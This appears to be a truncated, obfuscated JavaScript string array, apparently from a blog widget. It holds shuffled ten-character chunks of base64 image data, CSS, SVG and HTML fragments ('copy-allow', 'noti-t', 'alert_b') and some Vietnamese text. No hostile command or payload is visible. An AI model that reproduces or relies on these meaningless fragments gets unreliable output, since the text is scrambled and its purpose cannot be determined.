"MPLhD3AAAe", "vGZ95DPMnj", "}\n\n  .logo", "danh.pages", "q8cKnElgfY", "jopbYriZ21", "82F91h3h3K", "QVqCiIwYqj", "BHZZ3iHqiX", "nLTLzTjqbv", "pN3WAyLesG", "CexQDUOzOA", "PaI6/YLfU5", "9HLu+h9cmq", "iG56zJpWXC", "vai9CRyEqY", "NvHtYD4NhU", "K70klzFQ/q", "bi3rJd+4BA", "igAADAU4h6", "qZYOiHgDAL", "bqXRqHi7Ov", "YCoF6C/Rwz", "42HbA4fyDi", "JetmgqAcA1", "OHHO+Ak9bD", "R91nfBPUOw", "h6XQN7inqZ", "d5Ttvu3cfY", "657864FTLkjT", "OoVMkC95kJ", "p9CdwjInqa", "FfIAOp1FwD", "9jduYvT99U", "6lV2iHrNg6", "V5UAYAAO7S", "vWiHqNc9IO", "eoWLoF6NAd", "H5nUS8T9wC", "vNQCAKcm6l", "u9Q9QrDot6", "kYWC/jHE6z", "IPXN9HDDjT", "AIR8RSkAAL", "ol4S9aIdol", "DcDcn9wksG", "Lv3FjIbg6W", "cMT3p3ESz0", "t+cMfHioDm", "5Ttvu3cfY9", "A1BP1rs6Le", "hgOi3uQdFs", "csm+OoW9XB", "64XlRb+gBo", "OXd81fnCPi", "DerZX8Hpxh", "gnvIhUM9iA", "S+NwAfAV22", "PYaDA70rXW", "Y60CDLhMGA", "sXUUv7TlcP", "gXIseQQ8fw", "WK/qT4rhdB", "MLW9MG78Sx", "+6PC5M53L4", "4l7AAAAzOI", "WNQL5kW97k", "eToPqxHXp3", "R7ZYB6+YxJ", "UOwB76M36B", "iED1GsuBPU", "aYrua2F0/C", "gWQz0jDgOG", "dMUYM9er+B", "XWBqCfqNc2", "guF1s1y3ZN", "++m93DNcAQ", "syHX6WWQOC", "Vn+lMOU3/V", "oR5ixVDPgI", "T/Uk4LHUI/", "wD5v/sS79c", "opvQaGAw4T", "3jp3EPcAYB", "U/U22de1Cv", "x1Kv7EzSvV", "4fuL73D/0N", "oHerGIZ6t4", "FxOoV8hoCH", "00M/6V/9l/", "dMDI/0wUHf", "OCORXFP1Gu", "gIIdQhCe4B", "AbIUPJwAAH", "a97QNRb5g7", "eG8seZ9Qj9", "NXHBnxTf9Z", "C4f2AAA4CR", "UAhJFwSGLH", "PEUK/uT2hQ", "Y+5RnVGDp3", "MPtH4B6nvD", "XE93MTwFNu", "D+dGvXD+xK", "LGBNLMaIoV", "EQRIHxIEDT", "vHBb1gnlRL", "AsXxxraFAO", "umee1sOm+L", "v57KhgYcM4", "Nf7993h5n+", "JiZzyH7Yfs", "cTqNck/qIQ", "VBcOZAw4p3", "uM+TMeQkK7", "VQr+bvqYGR", "DANDVxT9Qb", "hEYMRQr+Hv", "w1DHk1MZlD", "dReBesE9rA", "yGd4nHvRNf", "cBUC+5h4sZ", "4MoJ7sB+rJ", "sN6uX9get7", "KOpdYIflHa", "UK9wEdTLFf", "7G4z7ol6ya", 's="alert_b', "mzcMBhzOGA", "3rxHaKeqNd", "DzpkB1APqt", "puP/T/7nDw", "xEvcoOUa95", "zgHqyP2HI8", "J6KBiBeo8M", "B5Ce4mXDSG", "OUb8wDf89F", "UATqlYygXp", "qEUy3JiZzy", "6MFYFH6oLv", "3DPHvxKDeb", "vcMG8W1MM6", "ot72vKiXHB", "3y/oDd9xpS", "MinqZuAcAA", "AgAElEQVRR", "OO4MoJ7sB+", "EvaZ5Ua9qU", "qgX7RD1ugd", "r7kQ1FtAvZ", "FDuKidNHAE", "PEPUm3uFig", "HaJecVjUC+", "stnYnvy9LX", "tXdwT9Uqrz", "OqgX0MPGBO", "qlvaxzb2+R", "t3z+E0tcBQ", "vvoX9wD5v/", "oAFiVqFfZI", "UC/nB/WGbg", "7RD1ugdEvc", "aBepx+oJ2c", "/fu5dj1Pbw", "HcUQe82MYx", "ah3ayW/B2c", "2wHhLztd6J", "yXgHqPfl/h", "1svfB3VBvf", "BvgR6ufqAe", "/qVRlBvSQj", "HBlBP+RCoZ", "AVd7FPVGve", "eo1zWwpaiX", "6Nc+jen3Tp", "oB7QD2lGKh", "AAAAtsIHNA", "EHyb/oIKI/", "yTsshkW9YF", "/2z+OfuZcR", "t !importa", "icBYwY6lWd", "H9QrGkG9JM", "AACf7I8nP3", "JAve4CUC+4", "11tb/1l/uE", "oah1u1ieIr", "aDoh6k3dYD", "4Qf7goEB58", "</mask>\n  ", "8oxqDJ27d1", "EvavzG4x6m", "+E8zqsIahe", "UDAC9R4ZQD", "0S9bFDUAwC", "iHiuENUG8c", "ve8d2+cw8A", "TrGlztDu8R", "JHTjm0yhwk", "e7vEPcA4Dj", "SBNTTjEA9h", "v4TzO7qhpH", "agtB7FQWmf", "j9mrj/BLPY", "0Z5t2C0T9i", "h16m/9gz8x", "+K7XxOPI6n", "EAMCSKe6Le", "foV7QL3BPT", "Q7d+5Mu/cW", "o5p4CMNTPy", "0MW4HTxDBq", "/nr7/0HP/n", "T6BeU+Fdhp", "hkPmHEO9Ig", "CemzdhAIBG", "TLxD0AIPNS", "US85JOplg6", "aUjKK", "Eixx5A8NBc", "l7X4NmiXib", "vXunN9c1Hv", "R1EsyQL3Ch", "/aBAAA3hD1", "uCfqJXeIes", "T9SrnRb3Ck", "o4f+oF4moy", "vAADYGVGvs", "ovLkAAK98j", "iHgAAPIcXb", "tEPU6x541h", "/mHP8RaxGD", "vJwBwM6Jep", "e2QA9ZQPgX", "epoRqPfIAO", "YXEPUm7rAa", "EI1HtkAPWU", "Ctu8NiDweS", "T/YD9dzhQL", "cI6JPlgcY3", "2MMfbsiyFM", "JkA307kpHJ", "2JRBIHPZEW", "yvyNwm5lXe", "re1Xhnk3n2", "BelRHUSzJA", "BOqVjKBekg", "EUBA67EIKJ", "8wJJ3KeUAS", "J6C6iX84N6", "+BM0r1buqH", "Le5B0Ww6Je", "HHDzl13/xZ", "PDYy0Rkqvg", "PzGol7+lz/", "gKfbw", "M5hVzyHLmG", "8fWCtuMFjD", "NQD6lX9QL2", "wAMCmz/7C1", "stringify", "YOiHgAAj8J", "jKFvVwR5am", "R1oEqXKYML", "Q44nJzd5O4", "XuU5he4Xk8", "WKoV/cnaF6", "bhHDUz0Miu", "d9LZ/BUzL1", "9bJBUQ8AAK", "j3RL2qQVEP", "WUIqCeZgTq", "MeTQMXyKyB", "BOpZDEC9Mw", "zM12Jb1MOG", "PCoeBIr4kP", "SQJXeR8JNf", "nALAACc5l3", "BOn86GeOYc", "hpFrWD4CZ7", "6lkMQL1bK/", "ECgJWJepUd", "gJ19x/I790", "MO1EvqoWAE", "Dv9wjooPkY", "UCZNykA4BA", "cvx67v4bUJ", "DdU/EUiZJQ", "79ZKfg/OMK", "wGinqh3df4", "AIvUQtcG/8", "sUNQDgD7ev", "suAuodQD3J", "v5PTjDgHpB", "k6TU93LgAW", "q5DFCvuwDU", "aKe6JegAAA", "WNQLzq8U9T", "2Bmo4S+x56", "Aes2FoN4C6", "4kxoNFDuKi", "CUU/Ua5oX9", "o1z6N6fdOk", "nEcO/9V3MD", "4JnZnAPVkf", "Ny7N439e3A", "/WUIqCeZgT", "GbmVZ7Ttnv", "lBvmvhLRah", "7ol46LOpt3", "BdTLZYB63Q", "eZYeo1zX4r", "RGwR5QVqFf", "Lu1kt+DMwy", "YC+W1fq1f/", "J9wD6jn9QD", "72LIDKHzDG", "YJ5US85JOp", "1AOB+eMMEA", "Uq/h7EzlG8", "nD6wVN3jsw", "E8Oo6T+E4a", ";\n    obje", "AQeU5Xfi4B", "FkC3ETip3T", "fQNSrp0l/M", "YZAvUIGqNd", "VxEIKp3JOT", "NAOoB9Vozg", "nXfDekjM13", "AesqHQD2LA", "APVCvyQ/qV", "8MxlCv7O+p", "FPQCglzdwA", "Um3iHi8Oi3", "E9eqoe/cUH", "bE3sLrZD74", "g5A3qxiGer", "mTjp/ZbPxP", "aKeqHd1XtQ", "QAHgN6FchA", "PiHqTd1gMi", "BCaIx+gXsA", "NwDAADYBh/", "oQjUKxlBvS", "1T/G9HAzA/", "93/KZ2J48f", "nVGPo3L37A", "a2Qc6cW8/W", "wpaiXiXsAA", "VAvSY/qFdl", "/+YeUM8dDt", "y0D3COip8j", "dxEHy7+E7l", "j9PBrl7vh4", "PHwAA7IqoV", "ftL7zh/71y", "isabled", "8ABRr7JD1G", "DjPNACAACH", "IcOQ01xkyF", "e85Col0S9a", "X89p/7v5yp", "ehN2CIZEvd", "ixiToNgInt", "Gol4l7AADA", "ovHXE7IqJd", "JnJ0M9YQaG", "wV/BIfsm6F", "ng-top: ca", "mdmMhneJx7", "NMAgCcyEvd", "eYF/W6Dop6", "Bfcw8oM6mX", "5+7dF+hhU5", "EAtD20AALC", "BP1kjtEveY", "2rsmJnPIHG", "AAT+ub/+FX", "lGKgXtEP1J", "M73W9OT2N8", "1cQ9UW/CDs", "iexoihXtXZ", "6rm+AKjHu/", "3tuMkw79qz", "4dCSLoQIse", "joZdCY2ZSg", "ep1D4h6k+9", "tn-dr-cont", "wI1LMYgHq3", "kjUywZFPQD", "wL3vvcAYN+", "dF4t6E3YIh", "9tJwFbPqLM", "L2cH9QbugG", "x3ltS9tzxp", "NkAPVkP1DP", "hte4SxtF8q", "4G20Q3uLXe", "gFDo3DBcBX", "nQb28P3B97", "DGjilQNOR+", "F5zEVDvAOp", "o11wI6i2gX", "QBbvDkDAOz", "5b+5pAuo1+", "EASewh4/in", "f6dGNTbzQj", "T9QAAuC8eX", "DgCJwixiTo", "7/9D/3CFn9", "v7w9c3/uH/", "gjqJRkfCPW", "LHHkDw0FzE", "/MKCeoUMQ0", "b90S9k3aoO", "aAdQD6rVmA", "BP0AACo88b", "DPn54bE3sL", "1Esx2IuFWj", "vMFwDoHLwO", "YC/WddWGe1", "FVX/dZeZz3", "gH1JMzgHrK", "QL7CHxAzq7", "9jKi3z7yoV", "ZYOiHgAAPT", "Kx+7dy7Hre", "REFUwZ/0fs", "d9+Yjpt3wT", "6iOhqauk0F", "MoVh32lQL+", "nBvn0L0/6d", "+5xxgtKVOf", "vQYE9bIyg3", "      <g m", "Fwxot", "CAFYh6lR2i", "D1TzTA8p/i", "L2o96vI/ci", "q8U9TJxDwC", "yUouIfNhbr", "hD/YX/qfDf", "dST/R2B28y", "IkQPnMPxDI", "j1Pbw2Qb18", "jXXAjUA+qJ", "RPRpAvUKGa", "Ue1gEAADq8", "A+eLMEAB5W", "LesMXi3oTd", "vOOQ02O+zA", "gcgVPEmATd", "jq1RS3+ME9", "F5EgB9UTOO", "zsa2K85j37", "cb1cBfDoDE", "BUC9xB4eRq", "acJgNDzpkB", "H7t3Lset7e", "3+78t/cs4g", "UHAPmwt16a", "jXuiXuUdol", "9tyjOqMXTu", "IiKi7/rhd0", "i3s28qCfq9", "MSEN86DQxb", "B0Nhyp41GO", "7IqJd+ZcDd", "ZZA4L4Hb9L", "c9q5t3Tz7x", "RT9Rrmhf1q", "q2V/B6cYUC", "sMXbHsxOHj", "3LgAWbnqWH", "e4HiHrHjnq", "X/8RK1srHq", "1HtkAPWUD4", "Kh+Y7D/BLP", "1APdcXAPV4", "5ahjyamIyh", "teLuo95w7i", "BhBvV1/0Pr", "dRcjd/aY/m", "DtIoa", "gHnaM64y/6", "oX998vSBte", "P3AAAAHuPD", "lH8O9WKtr+", "hEtw2rurWW", "3e8R91jdDv", "s4P6g3dANQ", "CNRDCM0SLz", "AdST/R2B28", "3WO0S94rCo", "RrHhL1kqgX", "lK987N69HL", "h5jO611VPR", "l9/wmhqfYT", "8Q9SbvsBgW", "riqHCSP7ml", "gEAgMWIenf", "gfrXcN43s8", "wh6nUfEPUm", "0b8U9wDgcP", "cIsdRESQE0", "mcnN3EdpIF", "ce/ElzzP+h", "fKABAOD0RL", "BfYg2JgyDk", "Ywf1Ou+Aag", "93YyAPTOb0", "+oJ5SBNTTj", "o6iVRLzov6", "/KBelRHUSz", "4B6iT08zEC", "8yvREgXqFD", "MW4HTxDBq+", "YN6hSJQr2Q", "O4BAACsw4c", "pwZGSjHUq/", "F7Zjaj4V3i", "tBhzBwIBzZ", "5ZC9stW4Vw", "6hX9vc01PP", "zUDqAfUa80", "oVh0W9YF7U", "6nn0fE6ciQ", "bONFjlTg0D", "sOm+LvDwT+", "1Nu8Q9QT9V", "d/HHmD0pU1", "2LoLIHDLHG", "++botO/0zu", "kdQ/w7Mai3", "b+cqY/qytu", "4NfEMdQrYh", "bctkv", "APIYTWF4sk", "C8Wa30e7m1", "1mLzLyTzua", "g8k9CIbUff", "WO0S94rCoF", "+5Vh3s1nmH", "lMx4I9dYZ/", "dAD9cMoB5Q", "5pXqXVUOE0", "ABCaqF/gHk", "HhT1kqgX7R", "VB0W9GyuWy", "mttN6kKvsp", "DYxUvvtoOQ", "DkNNcZMhZb", "PfIAOopHwL", "UC9A6gn+YF", 'id="noti-t', "EmF5ggYPg4", "a97QNSbfIf", "gcWT1AmTgA", "NKXF0OMlVr", "R9DwNaqjoa", "CHjRHU2/UH", "HH00MGQr0j", "hvh34vGZ95", "DK52Jk95v+", "x4Q9SbfoTg", "gEAwHPx8A0", "EdJCQ+psK1", "dXTQwhEAq7", "wMOGcGUE/O", "+bkROQkj0U", "3hOzLy/Ny+", "OL0rxoihXt", "mXuU5bbt3H", "jgK6wAYCdE", "8HZxhQL6gH", "Hre//Q35DT", "Dlot6kHTYG", "l0KB4UF4eC", "ZSjQO2oRTO", "qot7Z4OAgl", "CvkAHqNReB", "DeAurlMkC9", "2xAcYAABOR", "AhD0AYEAW9", "t2iHrdA6Le", "KiXDYp6ANw", "lBvSQD1Ctc", "LxsU9QCYwQ", "oB1KuagXqC", "gT1FlAv5wf", "YqineFlnP2", "HGahXyADqd", "xgMm7d31yd", "+5pAup1+oF", "voQfBCNRDC", "pfPfRchaw6", "RqF3e470ml", "gnby+2w/9v", "2SAes1FoN4", "D1GsuBPUWU", "BxzDmB/GAf", "MOA8aUMw0W", "XmyTOVycXc", "sA1AvuYWUG", "zFQ/q/DHgK", "xWFRL5gX9Z", "BY5/Mz3TBm", "Rb3uB4h6ot", "5TJAve4CUC", "h5moF4hA6j", "eAeVmZQL+M", "y6Exsypg87", "vvKxe/dy7P", "4+Cg13THQU", "+H/49ybiG4", "lieRk8ayGr", "ADWz926z5/", "9U3T6d3rHE", "AepoRqIfQH", "7fGPooqPfm", "q1ZgD1qmag", "yLesG8qJcc", "Mm/KcbPzlT", "jXcYeoVyTq", "k9PAKye1hy", "74J7RNQqDw", "Iw8PAAAPLo", "\n    filte", "J6ZhxAAAKo", "k4AAHZJ1Kv", "/YBsYamsod", "17OXZ9D69N", "pbP6KmReoh", "X9get7/9D/", "OPqJbRkKuy", "CBB2zbGASL", "HiHoT73BxW", "JR8xx4AMEz", "t5UW/4clFv", "IhUM9iAOqd", "M3+PNwLkTP", "PInHAiRx7b", "h3rTGGCRcy", "lsTgghNAG+", "/A/eI/kAWw", "6nPypEP/qo", "o14m7gEAwP", "KegD08IEbA", "p1f4LIkQoc", "3xwGiXibuA", "oytGvdGgt8", "vUA+3fwDqe", "zEA9W6t5Pf", "2vAF214MDp", "VXaIes2Dop", "oPZ4B6eX/A", "KAesqHQD2L", "JgyDkzgHrl", "NmVMmne7Mw", "dGQPPxO4Mo", '28)">\n    ', "iQs9xmyJnz", "RC4ChxWAA3", "HwbApz8nGX", "DuRk8qJgSY", "iYhiBOoVMk", "Dd5h8WwqBf", "YXpJdjIF92", "2\n    );\n ", "ss7xD1RL3W", "8BUW/yDoth", "jXl0HDgxvb", "AA/gQ9wT9R", "nFY1AvmRb3", "qttLZ", "JKoV9kh6jU", "/UO2GHmwOi", "qVd4h6lUNi", "X/SlBvtR6A", "DIf4p6oN3G", "F37mXkbUG7", "QQ8fwCSIHc", "o1ca8rqPku", "dFvZoBUe9m", "2n31he9aBh", "4CoF5yDxcz", "a02fMG2F4O", "hX3RL1kSNT", "9jB/U674Bq", "f1CsUgXolI", "IN9wcCAc2Y", "493+8AP13O", "J3cW2f71ry", "qAQAAtd74n", "tddrAeuLeP", "TEvUqO0S95", "DDgdodsMOE", "sZqCf4gXpK", "UE/2dwRuM/", "PsJA+oW/4q", "kiEnxd/cA1", "uKocJI/uaG", "DJ/h8HLRL2", "ThspSCPLo5", " xmlns:xli", "uEwYLi93gX", "b/YKba2Xxn", "vXH0DyYijA", ".37988 75.", "IYQQuqgH7g", "sD1vX/o/3l", "XqGJOg+pq3", "TEw5JwZQL1", "87mr5h5gXr", "b4gXpyBlBP", "Qsn6z//Ub7", "Q+SU/UPkdI", "9mLV1sdwTy", "QsP01/934f", "9RzfQFQj3f", "9C7kYM9ULk", "sjRdYAOA0R", "eoE9JGZQby", "lUNiXqreVF", "BCr9Pv/q09", "/uCgQHnzHD", "L1rCag3pkB", "u1kgHrdBaB", "xOHrC+5xxg", "xaDey/9BUO", "es1Dol4S9a", "cI8Bp8nAgH", "/OAOo1FwL1", "fgz3yGhrux", "OeB0hG4z4B", "oCL2E5r8QT", "qreVFv+HJR", "gMABVGvskP", "0RXkQUSXFK", "JGtwD6nVkA", "MoF6SAeoVL", "Xp+8VOsbX9", "Ip59lq3ebG", "7U6xrouYO4", "lTg0Dic/QH", "Q9TrHhD1Jt", "M6933k3v4Z", "5353 34.38", "CGssCZxigk", "oYk6D6mrf/", "JmFWOiltiu", "JBFvKQIIRQ", "jXwTC8JLsY", "q9/Ac08RXx", "qH/d0ccsA/", "2aV+TsMXib", "AdTw0AQDwc", "6infAjUsxi", "/ntMzF4Epn", "nxtOZ9sVQe", "f/Xxb1/+5l", "bDvgIATTzd", "dyUGpiaC4z", "DH6hnMgL1H", "vFjHeUPPGc", "qDdph41BUQ", "JD+pVGUG9J", "ekgHqFS6Ce", "l2SAeoWLoF", "e+puYC++Ae", "NN62BR/dzj", "BjqGXK4GR/", "2VfwOhJvYW", "p2JTRmT592", "XzLs1xaDey", "VWDe0A9g58", "hZQb1Mn5Qr", "V0xRgz16v4", "e6NP/+eNL/", "FAv7w84oCy", "g-x);\n  }\n", "hflXGlA4xl", "WCQOSyA2zU", "BA/O8WUgMH", "KMO/mM8y7z", "zRv3P6zb1v", "zOqxhaF4LK", "trang<br/>", "gK9oxbBVN7", "twD6g3swRk", "3x8gLAoYl6", "80IOhObMla", "YGwSJH3sBw", "LJzeFWPEUK", "PIko7ol6E3", "z/l/zmiB8H", "sLgHqJPTzM", "m56lhaH6mC", "qCenAHUkzO", "1L8oQOSMO9", "HAV2yvoans", "jsDqCf7E4Y", "sD1/f+ob8h", "ekoRUE8zAv", "Q0AgZ7pRTC", "R+y2die/L0", "rYVFv4w5Rr", "Geti2Enb/b", "vagbqCX6gn", "4x1CtiEHJm", "VEvYk7LOdF", " Sans', 'H", "IiOlH+RQbR", "mgXt4fcEBZ", "yzvEPVEvZ4", "ODmHyKn4ex", "LnfqcPOnQv", "GBXxPHUK+I", "haDeAurl/K", "vWi86Le0AN", "KGYac5iJDz", "  height: ", "GwJ6ZzWh4l", "1YCgE6i3Qw", "qO0S95iFRL", "HZxhQL6gHQ", "wh40R1Nv1B", "qrTN+x1/uE", "+XfMAmq/j4", "noJ7JCNR7Z", "NRUC9A6gn+", "EjUywZFPQA", "DvyaWK55IX", "hpnyWoVzRe", "op6o13qHqF", "Nf0x8YxsYa", "e6BvUW9TNw", "Ov8py23buP", "7RL3koKgXD", "N79Wc3MewD", "D2lCKinGYF", "SrGxJtjspc", "J7cnT12rDF", "NQmqm7sdcM", "wTOzOAOrJ/", "+D/diqNfAM", "HqVHaJe16C", "Uu8AOyztEP", "wKa/GCOGen", "FPQAAYG3+K", "8HLRL2Tdqg", "BKFxhHHxGZ", "+BOpZTUC9M", "APd7tDz9Qz", "1DYTX84h0V", "ahX2SHqdQ0", "qFf3Jwiddh", "mGEO9oj8pv", "SSclcIkTlk", "ows88W//6f", "IwRQ726/wL", "Dd0A1AvsIf", "8Q9AAA4LC/", "7TDxqCoBwB", "RV9Kk+eTGv", "dIBwOaIepU", "yyF7EQJnxc", "Y9f38NoE9f", "h2sGUA+o15", "C6IeAMBVeV", "T891QwMOCc", "HU078AqGc1", "dwlDSu8sYw", "wOop3wI1LM", "Ce8iFQz2IA", "9RDDeKHgtD", "margin: au", "tton-dr-bg", "h7UzHUK/uT", "YuOcTwZQvA", "kxjqCfRuDP", "6JeMC/qdR8", "waGR+ngr79", "SDr0fLJnJM", "4KITIHAeoT", "6jX5Qb0qI6", "hNb75pyaDj", "EFzlSgUPjc", "oh4AcDRv9A", "eGpgpPLdR8", "IMOc1Fdxhy", "QxQr7kQ1Ft", "EYslQgihrW", "gHlZmUC/jB", "vUycQ8AADi", "oGN4C9dyXI", "ftUHFQ1LvA", "QVHvAjss7x", "aQvbDVu00M", "kM3APUCe0j", "AA5M1KvsEP", "/ymdiePH2t", "uOeTO", "2yRwEoKp7O", "P50oZD5hhD", "XqCe7O8I3G", "Hy22juKXth", "m3O2OlmReo", "lCvuwCol9z", "K7XgSNI6sn", "HgbDpjwnG3", "ZTPcvKhf1N", "7gEAW+dlBY", "BNXXvP0nmN", "5Qbzgc1Avq", "Mi3rBvKiXH", "DAiZznFUFk", "T20kW5PjYd", "+5v2/3/g39", "EPRuFWMCeD", "DzZPg", "QB9TQjUA8h", "UG83I2DPzG", "vq261td49X", "IOTOAeuUMo", "s6LesPLzxL", "sBvGcvC693", "6oXnRb2hB4", "tdrwBdteDA", "vnpnWw80M1", "LIXoXdXjFY", "3qvvvxzX7b", "SRmUG8nA9T", "cVfaxAvUIG", "hHV9dHfEFB", "bJtS1bQ4XR", "HTwJnAXQbg", "/SCBeoWMhu", "UtwrNDHkhR", "3aKre1Xhnk", "o35hGv57Kh", "HGOr1/Sd+q", "L5hK3LqsW3", "OWTfsBU5Uo", "gpPXwCMjuY", "zLjAW6MFYF", "KcZgXqPDKC", "TsMXibqiXp", "0MJyLHUxEk", "ZI1KvsEPW6", "z3Ynlcbg9l", "jpEP/qoxCw", "oN6GT+o130", "BUzL1DvFeI", "/DwVHELgvD", "+qf4zp4WYG", "/UU4qAepoR", "Wr8Y/mUP2w", "Ajss7xD1RL", "0Q5Rr3tA1J", "Aw/YtjEIFj", "FGDPXq/gTN", "MwL1ENpHvG", "e9b/5yz2i6", "o3TM3PU8Eh", "NQ79ZKfg/O", "7xA1AvuEPU", "dFvaEHiHoT", "88/Vlt3n1j", "xD1IvnB5Kz", "v+pPdbPhPb", "6iXZDwY6v2", "KporhhThrn", "pTzqOP55R+", "yvuPYkcQM6", "l42KOoBAPB", "fe7RiF3u05", "vOQcYbalTn", "mT5t3ujJVm", "galfR+y2di", "Z1WMPQvBZU", "26JTtvU+Pq", "fO4YwRmlec", "3l5l/h0Glz", "Ps1MZlDZlS", "B2yG2j/BsD", "AAKbojXui3", "hwuArwYGR+", "jFqKJIV0Ik", "f/tZvNH/h+", "1CvkGHIaS4", "qNdcCNQD6l", "vVW86Le8OW", "AID98OICwG", "L8+efrAWnG", "4N6yExX+ud", "wGqNddAOoF", "bpvAOoF9pA", "3sLlQl37KZ", "92zCmnOnLP", "VnT00MKQiR", "T2yT62HXAo", "A++E3bYCDE", "cOBekk9FIx", "GE5L+ptz4t", "oV7dnyBypA", "FoN7LPxAA7", "/ 2\n    );", "UNQ/N8Ada6", "KF0G9muKRH", "3a4+Y+iXut", "gYh6lR2iXv", "Lo3SaGUU08", "I3TfP57TMx", "G+A+gXj0Dq", "wzJldjIF92", "qBfMi3rJIV", "XW4z7x7Ww2", "nBnOjXPoGp", "Ce7MUPMAAA", "ButdKYCvXt", "NnXu+8m97D", "eoUMUK+5CN", "9Q7eoeGAqD", "0aXuDUL3Yf", "4AMEzUq+wQ", "7h2/9Ynxy9", "dhDb9UV7n3", "B1JMzgHrNR", "cM583ga4Fe", "3i5XzngdIR", "HvUzcAwAAO", "vtoOQvY9Bd", "AffMgCwAAH", "YMQuSQOZz9", "9rTZ8Qdzev", "HbJSxwAnIS", "P0AtVgnvjD", "kYlvd/ymdi", "8I5ZD8YR1b", "l1uM+8e1sN", "sQesJFKcaI", "tCtQr5AB6j", "DBq+RnU0NH", "OiffU", "YbvmDbi8HB", "\n\n    curs", "eoF8+LesMX", "N38AbhL1Kj", "4HiHrninqZ", "QgavkZ1NDR", "jQUAuPEq7o", "Jeol4l7AAC", "UIqKcZgXoI", "i3ns7dhL1S", "QE/QAgOfhg", "UL3YfFPXG/", "PWwuXmTAeV", "5g4obmf1PS", "BoCTjMQ9Ua", "d1gMi3rBvK", "Lsdo9C7PUd", "FtjAPU2rcT", "72BhBvV1/0", "HqFS6Yd2uK", "IeAI/OmwwA", "JccFPWiYVE", "3YIRgU9QAA", "n3fBPSIiap", "1Mv4Qb1CEa", "copy-allow", "WaGMphEtjk", "mne7Mwaeid", "gVAPasJqHd", "qE3ix8WQqh", "vY8Vwz3OMv", "oeNiUW/CDs", "LMkC9wkVQr", "K8W80IOhOb", "FPUusMPyDl", "v/+bHL7KLe", "TDSGim9BoY", "t4mIF6hQyg", "LRL3gDlGvc", "46D+cAerl/", "8EEkO9gv8C", "+na3yTOBRB", "OoVzUD9QQ/", "D6rVmAPWqZ", "QvUK2QYcpq", "oVgL2iIgaB", "OHPyBpYmOb", "lvo1EC/zQO", "avEkCAA+nO", "qD1nT/0r0+", "wXtTrfoCoJ", "LdR8tZwKa/", "QBIB6oF6TH", "/rHR9w/3QT", "wnr0sJ3r3a", "D9PU37POkD", "11VPRi2+b5", "AAA8mahX2S", "vT7CNXbdm3", "Ua97QNSbfI", "kiY2tskcBK", "+2+ms0ot5J", "2ToGpX0fst", "ADAO2/jnqj", "D6gX0MOtCK", "Wr+nuI7zSs", "kLvdpxjqFf", "3KDlGveVDU", "e+H0BAGDEf", "VG+6vT9Yqf", "QrFIF6JSOo", "E8D6uVv3+d", "6mlGoB5CCP", "RQxAPRzDvf", "6LyoN/QAUW", "WPEQAArEfU", "wrHWAs+8++", "dol7zoKgn6", "l/wAFl+Z04", "kjU27xD1BP", ".logo-dr-p", "cEeWpgpBRD", "APUCe0gCQD", "obcnqKTh2a", "    border", "pZ94VBdRbX", "kagHAACcxS", "UC9hB4EI1A", "8dKmCvpHqv", "UUIIYROuAf", "3iVq3iGFcD", "TbcYfBy0S9", "RAghNDLZIV", "gPU95wCjLX", "6iVRL9oh6n", "/Mbinr5H/z", "AYD8eagAAm", "S++Q9Qbvlz", "GnqyB+yPl0", "XUi+ZFvaEX", "ud8bAM7E7A", "IeAFyTN0cA", "4uag36Q7vE", "cGoGH", "ypi93HzWuQ", "Oi3pDDxD1J", "R/2fBjYwG9", "J7SAJAPVCv", "WEHbiEUQ72", "sAGCLqVXaI", "GMv+sy9szz", "OCzqBedFve", "MC0wC/sEy+", "AIABJREFUw", "13rv4v696h", "UIB9emwtOA", "oF6ZwZQT84", "HAABg3178/", "Z/iHo9B0S9", "EF7gLGMcxS", "EljRVmIHA+", "6FchAA7hXb", "XqWIIUczAv", "gXvcNQL3AH", "Mfb9dr+bQD", "otBrvJvmAR", "ZHKdx8tZwG", "9mzIyhWHfa", "9O9ybWCFyD", "Dtwh8YXEPU", "P3AACYwUso", "YA7JqoV9kh", "Tv9M7hvh3Y", "AHryZAgBPq", "OSMO9OZBDP", "BUe9mlfk7D", "VNeUY1hs7d", "tz4t6ySFRL", "AgIdWG/dEv", "QAAd+dPFn7", "CAACHKsY9U", "v5wf1hm4A6", "AC7NivqZeI", "H54cQOAAxP", "FPQCAuTwIA", "YrDol5wfsN", "XeYeoV1pl/", "D06igwTqFT", "cTHYW1zDw7", "AWOfP+eJHz", "vUKGIae5yJ", "uXEO3fuTLv", "wT1sfrjHvA", "8kPP1A07fT", "s7ol6A/OiX", "XsDX+//dH7", "5IDTkfoNgP", "dCU0uxibHG", "6vXcIeqFw6", "L4L1CtkgHr", "QBwF7binqi", "onvKwn6AQL", "Uz78p+5t1K", "AAN7yIQkAA", "h3h3KOGjeH", "6M9qndgloS", "8oF73DUA9U", "wk6iVRL9oh", "mIx2Kus33o", "nxv0mnZs6Q", "PVseAPSHAv", "c8KOqJeuF5", "OwAO2jO103", "R3WMDSvBY/", "ZgXoIoV3EQ", "C79lM9y8qF", "eCeguol/OD", "Nvnr+IEADg", "+8rUQ8AAGA", "UM1BP8QD2l", "i4voenXfDe", "BlAPqNeaAd", "+inNw1T6WU", "e0A1AvcAeE", "mT6aL204ZM", "GDe/S1wj4i", "ag39ef6LYh", "L0rxoihXt2", "BecF/W6HyD", "9D69NUC+f0", "ADiGFz+PAH", "AQCAu1cT90", "Bhrcpydo3m", "DU493+8AP1", "jpP4ThqYGR", "PKDOpl/KBe", "TGFQ8GR3UC", "ADgsUa+yQ9", "exBxh9aVOe", "ZicPDM6513", "JC/6k+K7Xx", "Uq2NMgupr3", "ohga254a/5", "BBQCA3XyIe", "yCyEFclC4a", "gDJx2Bmo4S", "byolxwS9bJ", "aAENv0RGDH", "1z4nHn374F", "vAvuEdE7eU", "F5zEai3gHq", "5hyQGnI3Sb", "1chmgXncBq", "TLoTGzKmDz", "8v+hL2bebf", "tEvebDop6o", "zZHMhotMF6", "HqvDFAvn3F", "d4R5DDlAvp", "6j+c8IN9wc", "UR7+RLQRqF", "nsUA1Lu1kt", "8SXPs37G9Z", "vdY7RL3isK", "1B78l3ePMv", "KgXzIt63S8", "ATCLqVXaIe", "B6SAFAP1Gv", "FY2gXpJh3i", "sd70O92KwB", "FjEnQJzQwx", "/BGQbUC+rB", "b0Q/qzfUSz", "d5U4LADv2c", "Xg4yNW8eDj", "3GXLmvAQF9", "jkAOGYAM5a", "AAAch6lXOi", "x5BzSA8NRa", "ht3iHrdB0S", "N6hSJQr2QE", "7O4EnfOHr7", "lIPBSNQ75E", "J+7do3vmaT", "6mX8oF6hCN", "BTzoAAACe1", "ot7EHVbDot", 